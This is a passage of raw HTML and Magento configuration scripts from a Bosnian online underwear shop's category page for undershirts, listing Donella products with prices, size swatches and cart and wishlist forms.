href="https://rublje.ba/dodaci/modni-dodaci/naljepnice-za-grudi"><span>Naljepnice za grudi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci/igracke-za-odrasle"><span>Igračke za orasle</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/povez-za-oci"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/lisice-i-vezivanje"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/bijele-rukavice.jpg" alt="" /></p></div></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Profil</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Valuta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-BAM">
                <span>BAM - Bosanskohercegovačka konvertibilna marka</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/rublje.ba\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://rublje.ba/" title="Idi na Početnu stranicu">Početna</a>
                        </li>
                    <li class="item category4">
                            <a href="https://rublje.ba/donje-rublje" title="">Donje rublje</a>
                        </li>
                    <li class="item category52">
                            <a href="https://rublje.ba/donje-rublje/donji-ves" title="">Donji veš</a>
                        </li>
                    <li class="item category83">
                            <strong>Potkošulje</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Potkošulje</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/rublje.ba\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/rublje.ba\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/rublje.ba\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"children":{"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lell14UAAAAAFQq0eYdmdGvtVupDx-_K6iuVMhH","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":false,"forgot":false,"contact":false}}},"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"component":"Magento_Customer\/js\/view\/authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Frublje.ba\u002Fpub\u002Fstatic\u002Ffrontend\u002FLeftor\u002Fporto\u002Fbs_Latn_BA\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/rublje.ba\/","http:\/\/rublje.ba\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/rublje.ba\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/rublje.ba\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/rublje.ba\/page_cache\/block\/render\/id\/83\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_83","algolia_search_handle","algolia_search_handle_no_topsearch"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/donje-rublje\/donji-ves\/potkosulje"},"versionCookieName":"private_content_version"}        }
    }
</script>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"18","url":"https:\/\/rublje.ba\/donje-rublje\/donji-ves\/potkosulje"}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj po</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv produkta            </option>
                    <option value="price"
                                >
                Cijena            </option>
                    <option value="izdvojeni"
                                >
                Izdvojeni            </option>
            </select>
            <a title="Postavi abecedni redoslijed" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Postavi abecedni redoslijed</span>
        </a>
    </div>
                            <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Tabelarni slikovni prikaz"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Tabelarni slikovni prikaz</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">16</span> produkata    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="18"                    selected="selected">
                    18                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":{"0":"configurable","14":"simple"}}        }
    }
</script>
        <div class="products wrapper grid columns3  products-grid">
                <ol class="products list items product-items ">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-viskoza-crna" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/d/s/dsc_7961_crop_3.jpg" alt="Potkošulja Donella viskoza crna"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/d/s/dsc_7961_crop_3.jpg" alt="Potkošulja Donella viskoza crna"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-viskoza-crna">
                                Potkošulja Donella viskoza crna                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="547">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-547"                data-price-amount="8.8"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,80 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-547"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["544"]},{"id":"5","label":"XL","products":["546"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"544":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]},"545":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]},"546":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8}},"productId":"547","chooseText":"Izaberi opciju...","images":[],"index":{"544":{"131":"3"},"545":{"131":"4"},"546":{"131":"5"}}};

        $('.swatch-opt-547').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=547]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"547","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/547/" method="post">
                                            <input type="hidden" name="product" value="547">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzU0Ny8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"547","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-bijela" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/p/o/potko_ulja.jpg" alt="Potkošulja Donella bijela"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/p/o/potko_ulja.jpg" alt="Potkošulja Donella bijela"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-bijela">
                                Potkošulja Donella bijela                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="535">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-535"                data-price-amount="8.8"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,80 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-535"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"4","label":"L","products":["533"]},{"id":"5","label":"XL","products":["534"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"532":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]},"533":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]},"534":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":8.8},"basePrice":{"amount":8.8},"finalPrice":{"amount":8.8}},"productId":"535","chooseText":"Izaberi opciju...","images":[],"index":{"532":{"131":"3"},"533":{"131":"4"},"534":{"131":"5"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/p\/o\/potko_ulja_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/p\/o\/potko_ulja_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/p\/o\/potko_ulja_1_1.jpg","gallery":{"872":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/p\/o\/potko_ulja_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/p\/o\/potko_ulja_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/p\/o\/potko_ulja_1_1.jpg"},"873":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/d\/s\/dsc_7966_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/d\/s\/dsc_7966_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/d\/s\/dsc_7966_1_1.jpg"}}}};

        $('.swatch-opt-535').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=535]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"535","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/535/" method="post">
                                            <input type="hidden" name="product" value="535">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUzNS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"535","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-roza" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/23297_4_3.jpg" alt="Potkošulja Donella roza"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/23297_4_3.jpg" alt="Potkošulja Donella roza"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-roza">
                                Potkošulja Donella roza                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="531">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-531"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,00 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-531"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["528"]},{"id":"4","label":"L","products":["529"]},{"id":"5","label":"XL","products":["530"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"528":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"529":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"530":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8}},"productId":"531","chooseText":"Izaberi opciju...","images":[],"index":{"528":{"131":"3"},"529":{"131":"4"},"530":{"131":"5"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_4_1_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_4_1_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_4_1_1_1.jpg","gallery":{"864":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_4_1_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_4_1_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_4_1_1_1.jpg"},"865":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_5_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_5_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_5_1_1.jpg"}}}};

        $('.swatch-opt-531').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=531]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"531","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/531/" method="post">
                                            <input type="hidden" name="product" value="531">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUzMS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
